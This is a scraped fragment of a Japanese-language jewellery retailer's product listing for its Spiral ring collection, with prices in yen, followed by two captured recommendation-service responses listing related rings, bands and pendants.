        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1281000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="03e94bd32bcc8fe9577578593e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR1105ALL_RGR1105"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR1105ALL_RGR1105"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html" aria-label="スパイラル ダイヤモンド リング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=800&amp;sh=800"
            alt="スパイラル ダイヤモンド リング"
            title="スパイラル ダイヤモンド リング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html" tabindex="0">スパイラル ダイヤモンド リング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1281000">
                    1,281,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;2672000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;2672000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="スパイラル パヴェ ダイヤモンド バンド" />
        <meta itemprop="name" content="スパイラル パヴェ ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2672000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="スパイラル パヴェ ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">スパイラル パヴェ ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、5㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2672000">
                    2,672,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR600">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR600"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;422000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;422000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR600" />
        <meta itemprop="description" content="スパイラル バンド" />
        <meta itemprop="name" content="スパイラル バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="422000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8913c543490e739410577d994a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR600ALL_RGR600"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR600"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" aria-label="スパイラル バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800"
            alt="スパイラル バンド"
            title="スパイラル バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" tabindex="0">スパイラル バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、2.2㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="422000">
                    422,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/Spiral?callback=CQuotient._callback0&_=1769049035450&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR558ALL_RGR558ALL%7C%7Csku%3A%3ARGR558ALL_RGR558%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3ARGR558ALL_RGR558&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR558ALL_RGR558ALL%22%2C%22sku%22%3A%22RGR558ALL_RGR558%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22RGR558ALL_RGR558%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 672
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Spiral":{"displayMessage":"Spiral","recs":[{"id":"RGR782ALL_RGR782","product_name":"スパイラル パヴェ ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html"},{"id":"RGR782ALL_RGR783","product_name":"スパイラル パヴェ ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html"},{"id":"RGR1105ALL_RGR1101","product_name":"スパイラル ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw50923597/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S16_GR_228539_RGR1101_0064.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1101.html"},{"id":"RGR1105ALL_RGR1105","product_name":"スパイラル ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html"},{"id":"RGR788ALL_RGR788","product_name":"スパイラル パヴェ ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d754d1b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_Side_5.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html"},{"id":"RGR600ALL_RGR600","product_name":"スパイラル バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe67831b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_Side_5.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html"},{"id":"RGB493_RGB493","product_name":"トリプル スパイラル パヴェ ダイヤモン ドバングル","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/triple-spiral-pave-diamond-bangle/RGB493_RGB493.html"},{"id":"RGR600ALL_RGR601","product_name":"スパイラル バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc7f64d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html"},{"id":"RGR780ALL_RGR781","product_name":"スパイラル バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8506d838/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Side_5.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html"},{"id":"RGR780ALL_RGR780","product_name":"スパイラル バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4af1123e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html"}],"recoUUID":"419c36f8-12c2-478f-9596-aa46b6f90d04"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/products-in-a-category?callback=CQuotient._callback1&_=1769049035469&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1010
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR866_RGR866","product_name":"ペアシェイプ&マーキースカットダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5fc337/sfcc-graff-staging/R/G/R/8/6/RGR866_GR102056_Side_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-category/rings/pear-shape-and-marquise-cut-diamond-ring/RGR866_RGR866.html"},{"id":"RGR1080_RGR1080","product_name":"バタフライ ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba4b6d0/sfcc-graff-staging/R/G/R/1/0/RGR1080_GR205812_Hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring-/RGR1080_RGR1080.html"},{"id":"RGET118_RGET118","product_name":"エメラルドカット ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RGET115_RGET115","product_name":"エメラルドカット ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html"},{"id":"RER1054ALL_RER1054","product_name":"シェアード クロウ ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw315c3c77/sfcc-graff-staging/R/E/R/1/0/RER1054_GR170668_S2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/classic-graff/rings/shared-claw-round-diamond-wedding-band/RER1054ALL_RER1054.html"},{"id":"RER1001_RER1001","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR813_RGR813","product_name":"ラウンド ダイヤモンド ウェディング バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGP808_RGP808","product_name":"ミニ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP745_RGP745","product_name":"ダブル バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGET119_RGET119","product_name":"エメラルドカットダイヤモンド エタニティリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4576f8ab/sfcc-graff-staging/R/G/E/T/1/RGET119B_RGET119B_model_20041.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html"}],"recoUUID":"b1a84fb9-395f-4b20-a482-02e5eba0e6c8"}});